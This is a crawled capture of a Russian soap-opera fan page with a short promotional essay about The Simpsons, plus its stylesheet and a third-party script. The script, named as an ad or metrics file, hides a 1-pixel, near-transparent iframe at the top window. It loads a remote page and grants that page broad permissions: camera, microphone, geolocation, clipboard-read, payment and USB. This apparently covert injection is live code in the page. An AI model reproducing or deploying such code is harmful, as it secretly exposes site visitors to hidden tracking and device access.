

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvsoap.ru/serials/tupost_gomera_dostavlyaet_ogromnoe_udovolstvie.php
body_size: 6044
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/index.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>Тупость Гомера доставляет&nbsp;огромное удовольствие</title>
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="../style.css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
 
</head>
<body>
<table width="98%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="46"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="389" height="118"><a href="../"><img src="../images/site/logo.jpg" width="389" height="118" border="0" align="top"></a></td>
        <td align="center" background="../images/site/top_bg.jpg"><table width="70%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center"><a href="https://vk.com/telemundolatino" target="_blank"><img src="../images/vkcom.gif" width="175" height="46" alt="Наша группа Вконтакте"/></a></div></td>
            <td><div align="center">
              <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
              <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="yaru,vkontakte,facebook,odnoklassniki" data-yashareTheme="counter"

></div>
            </div></td>
            </tr>
          <tr>
            <td valign="top"><div align="center"><span class="medium"><a href="https://vk.com/telemundolatino" target="_blank"><strong>Мы Вконтакте. Подписывайтесь!</strong></a></span></div></td>
            <td valign="top"><div align="center"><span class="size11"><strong>Поделиться с друзьями</strong></span></div></td>
            </tr>
        </table></td>
        <td width="110"><div align="right"><img src="../images/site/wright_top.jpg" width="110" height="118" border="0"></div></td>
      </tr>
    </table>
      <table background="../images/site/menu_bg.jpg" width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="../images/site/logo2.jpg" width="389" height="46"></td>
          <td><div align="center"><a href="../news.php"><img src="../images/site/news.jpg" alt="новости" width="130" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="../online.php"><img src="../images/site/online.jpg" alt="смотреть онлайн" width="214" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="../video_audio.htm"><img src="../images/site/video.jpg" alt="видео ролики, саундтреки" width="184" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="../wallpapers_photo.htm"><img src="../images/site/photo.jpg" alt="обои, фото, кадры" width="172" height="46" border="0"></a></div>
            <div align="center"></div></td>
          <td width="86" height="46"><div align="right"><img src="../images/site/wright_top2.jpg" width="60" height="46"></div></td>
        </tr>
    </table></td>
  </tr>
  <tr> 
    <td><table width="100%" height="10%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="236" valign="top" bgcolor="f2ecec"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="236" height="117" background="../images/menu1.gif">&nbsp;</td>
              </tr>
              <tr> 
                <td width="240" background="../images/left_bg.gif"><table width="91%" height="100%" border="0" cellpadding="0" cellspacing="3">
                    <tr> 
                      <td width="15">&nbsp;</td>
                      <td class="name"><a href="../coast_dream/coast_dream.php">Берег  Мечты / Порт Чудес (Porto dos Milagres)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../rich_and_famous/rich_and_famous.php">Богатые  и знаменитые (Ricos y famosos)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../online/bogatye_i_znamenitye/smotret_online.php"><strong>Богатые и знаменитые  смотреть онлайн</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../rich_cry/rich_cry.htm">Богатые  тоже плачут (Los Ricos tambien lloran)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../slave_passion.htm" class="name">В плену страсти (Canaveral de pasiones)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../blanko_1996/blanko_1996.php">Вдова Бланко (La Viuda de Blanco (1996))</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="../online/velikolepnyi_vek_free/velikolepnyi_vek.php">Великолепный Век онлайн</a></b></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../for_love/for_love.htm">Во имя любви (Por Amor)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../castles_air/castles_air.php">Воздушные Замки (Andando nas nuvens)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../shop/second_life_shop.htm">Вторая жизнь (el Cuerpo del Deseo)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../virgin/virgin.php">Девственница (Juana La Virgen)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../roza.htm">Дикая  Роза (Rosa Salvaje)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../angel/angel.php">Дикий Ангел (Muneca Brava)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../online/dikii_angel_online/muneca_brava.php"><strong>Дикий  Ангел  смотреть онлайн</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../betti.php">Дурнушка  Бетти (Yo soy Betty, la fea)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../second_i/second_i.php">Женщина в зеркале / Моё второе я (La mujer en el espejo)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../severe_angel/severe_angel.php">Жестокий  Ангел (Anjo Mau)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../earth_love.php">Земля  Любви (Terra Nostra)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../zorro/zorro.php">Зорро,  шпага и роза (Zorro, la espada y la rosa)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../darling/darling.php">Избранница  / Женщина моей жизни (La Mujer de Mi Vida)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="../history_love/history_love.htm">История  любви (Historia de Amor)</a></td>
                    </tr>
                    <tr> 
                      <td rowspan="2">&nbsp;</td>
                      <td  class="name"><a href="../kachorra/kachorra.htm">Качорра (Kachorra)</a></td>
                    </tr>
                    <tr>
                      <td  class="name"><a href="../online/kachorra/smotret_online_kachorra.php"><b>Качорра смотреть онлайн</b></a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td   class="name"><a href="../clon/clone.htm">Клон  (O Clone)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td   class="name"><strong><a href="../online/smotret_clon/clon-online.php">Клон смотреть онлайн</a></strong></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td   class="name"><a href="../luisa_fernanda/luisa_fernanda.php">Луиза Фернанда (Luisa Fernanda)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../manuela/manuela.htm">Мануэла (Manuela)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="../online/mejdu_nebom_i_zemlei/smotret_online_mejdu_nebom_i_zemlei.php">Между небом и землей онлайн</a></b><a href="../online/mejdu_nebom_i_zemlei/smotret_online_mejdu_nebom_i_zemlei.php"></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../mother.htm">Моя вторая мама (Mi segunda madre)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../spirit/spirit.htm">Мятежный дух (Rebelde way)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><strong><a href="../online/myatejnyi_duh/smotret_online.php">Мятежный дух смотреть онлайн</a></strong></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="../new_secrifice.htm">Новая  Жертва (A Proxima Vitima)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="../online/prospect_brazilii/prospect_brazilii.php">Проспект Бразилии смотреть онлайн</a></b></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../mariya.htm">Просто Мария (Simplemente Maria)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../slave.htm">Рабыня Изаура (Escrava Izaura)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../rebeca/rebeca.php">Ребека (Rebeca)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../beautiful/beautiful.htm">Самая  красивая (Bellisima)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../family_bonds/family_bonds.htm"><strong>Семейные Узы (Lacos de Familia)</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../tropikanka.htm">Тропиканка  (Tropicaliente)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="../u_my_love/u_my_life.htm">Ты  моя жизнь (Sos mi vida)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><span class="name"><b><a href="../online/ty_moya_jizn/smotret_online.php">Ты  моя жизнь смотреть онлайн</a></b></span></td>
                    </tr>
                    <tr>
                      <td rowspan="2">&nbsp;</td>
                      <td class="name"><a href="../usurper/usurper.php">Узурпаторша  (La Usurpadora)</a></td>
                    </tr>
                    <tr>
                      <td class="name">&nbsp;</td>
                    </tr>
                  </table>
                  <blockquote>
                    <div align="center">
                        
                            <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                            target="_blank"><img id="licnt7441" width="88" height="15" style="border:0" 
                            title="LiveInternet: показано число посетителей за сегодня"
                            src="[data-uri]"
                            alt=""/></a><script>(function(d,s){d.getElementById("licnt7441").src=
                            "https://counter.yadro.ru/hit?t24.2;r"+escape(d.referrer)+
                            ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                            (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                            ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                            (document,screen)</script><!--/LiveInternet-->

                        
                        
                </div>
                </blockquote></td>
              </tr>
              <tr>
                <td width="236" height="136" background="../images/menu2.gif">&nbsp;</td>
              </tr>
            </table></td>
          <td valign="top" bgcolor="f2ecec">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center">
                  
                  <div id="movie_video"></div>
<script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>
                  
                  </div></td>
              </tr>
            </table>
            <!-- InstanceBeginEditable name="EditRegion3" -->
            <table  width="100%" border="0" cellspacing="0" cellpadding="0" background="../images/downcorner.gif"
            style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat">
            <tr>
              <td><table  width="100%" border="0" cellspacing="2" cellpadding="2" background="../images/downcorner.gif"
            style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat">
                <tr>
                  <td><h1>Тупость Гомера доставляет&nbsp;огромное  удовольствие
                    </h1>
                    <p align="justify"><b><img src="../images/serials/tupost_gomera_dostavlyaet_ogromnoe_udovolstvie.jpg" alt="Тупость Гомера доставляет&nbsp;огромное удовольствие" width="201" height="300" class="leftimg" align="left"></b>Герои этого мультсериала могут  быть животрепещущей темой для обсуждения очень долгое время, ведь забавных  историй и курьёзных ситуаций в жизни семейства Симпсонов предостаточно.  Зрителям нравятся смеяться вместе со своими любимцами, следить за удивительными  приключениями за границей, узнавать все пикантные подробности интимной жизни  самых разных людей, проживающих в городке Спрингфилд. Все, что остается &ndash;  только бесконечно смеяться, радоваться и наслаждаться просмотром, заряжаясь  положительной энергетикой от героев сериала, решив мультсериал <b><a href="https://simpsonstv.ru/simpsony/season-29-online.php">Симпсоны смотреть онлайн 29 сезон</a>.</b> И  даже небывалая тупость Гомера доставляет&nbsp;  огромное удовольствие, что уж и говорить о неповторимых проделках Барта.  В то же время зрители радуются достижениям Мардж, умиляются детской наивности  Лизы и задаются наиболее интересующих всех вопросом: когда же Мегги наконец-то  начнет говорить? </p>
                    <p align="justify">Вряд ли можно серьезно  рассматривать это мультипликационное творение как какую-то пародию на  современную семью, и искать в нем социальный подтекст, просто в каждом из нас  при желании можно отыскать частичку Гомера, Мардж, Лизы, Барта или Мегги. </p>
                    <p align="justify">Чем же действительно отличается  обыкновенная среднестатистическая семья нашего времени от семьи Симпсонов,  которую показали Джеймс Л. Брукс и Мэтт Гроунинг?</p>
                    <p align="justify">Если избавиться от всех ненужных  предрассудков, присутствующих в нашей обычной повседневной жизни, навязанных  нам обществом, то получится, что этот мультик во многом напоминает нам нашу жизнь.</p>
                    <p align="justify">Однако можно с уверенностью заявить, что этот мультсериал самый легкий,  ненавязчивый и добрый, который можно беспрерывно смотреть, и он не надоест. С  каждым сезоном в любимых героях открывается что-то новое, они вновь и вновь  оказываются в интересных и смешных ситуациях, из которых всегда находят выход  благодаря чувству юмора и умению во всём находить позитивные стороны.                    </p>
                    <p align="center"><img src="../images/serials/tupost_gomera_dostavlyaet_ogromnoe_udovolstvie_2.jpg" alt="Тупость Гомера доставляет&nbsp;огромное удовольствие" width="351" height="250"></p>
                    <p align="justify">Не будет преувеличением то, что этот сериал учит  житейской мудрости и в то же время&nbsp;  заряжает хорошим настроением.&nbsp; И  даже принимая во внимание некоторые ужасности, <b><a href="https://simpsonstv.ru/simpsony/seeonline.php">Симпсоны</a></b> в остальном представляют собой людей с добрым сердцем, что  хорошо чувствуется во время просмотра. Даже пошлые и экстраординарные моменты  вполне уместны и вызывают смех, поскольку они сделаны с добрыми намерениями.  Авторы этого сериала не имеют никакого негатива в душе, и обладают очень  здоровым юмором.</p></td>
                </tr>
              </table></td>
            </tr>
            </table>
          <!-- InstanceEndEditable --></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td><table width="100%" height="3" border="0" cellpadding="0" cellspacing="0" background="../images/line.gif">
        <tr> 
          <td height="3" background="../images/line.gif"><img src="../images/line.gif" width="800" height="3"></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td height="20" background="../images/top_bg.gif"><div align="center"><span class="стиль4"><a href="../video_audio.htm">Видео/Аудио</a> :: <a href="../online.php">Смотреть онлайн</a> :: <a href="../wallpapers_photo.htm">Обои/Фото</a> 
    :: <a href="../links.htm">Ссылки</a> :: <a href="https://www.tvsoap.ru/guest.php">Гостевая</a></span> <span class="стиль4">:: <a href="../zahvatyvayuschie_serialy_na_segodny.php">Захватывающие сериалы</a></span></div></td>
  </tr>
</table>
 
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51186767, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51186767" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 
<script src="https://videocdnshop.com/advers.js"></script>  

 
</body>
 

<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvsoap.ru/style.css
body_size: 626
content:
body {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	background-color: #f2ecec;
}
.name {
	font-family: Arial, Helvetica, sans-serif;
	font-size:15px;

}
td {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.block1 {
    background: url(images/menu1.gif) no-repeat;
	background-position:top;
   }

.bc {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
}

.aloxatrans {
transform: scale(1.3) !important; 
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}

.expanded {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 18px;
	letter-spacing: 2px;
}

.justified {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align: justify;
}

.footer {
	font-family: "Times New Roman", Times, serif;
	font-size: 14px;
	color: #999999;
}
A:Link {
; Text-Decoration: None;
; Color: #990000;
}
A:Visited {
; Text-Decoration: None;
; Color: #990000;
}
A:Active {
; Text-Decoration: None;
; Color: #990000;
}
A:Hover {
; Text-Decoration: None;
; Color: #E80045;
}

.leftimg {
float:left;
margin: 7px 7px 3px 3px;
}
.rightimg {
float:right;
margin: 3px 3px 3px 7px;
}
.box1 {
	padding: 3px;
	border-width: thin;
	border-style: solid;
	border-color: #CCCCCC #666666 #666666 #CCCCCC;
}

.box2 {
	font-style: italic;
	word-spacing: 2pt;
	padding: 3px;
	border-width: thin;
	border-style: solid;
}

    .img2 {
	width:300px;
	height: 100px; /*                      */
	position: relative;
	border: 1px solid silver; /*                 */
	Font-Size: 16px;
	Color: #FFFFFF;
	text-decoration:none;
	text-shadow: 3px 0px 0px #811a2e;
}


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 648
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://sunday88748.videocdnmetrika19.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
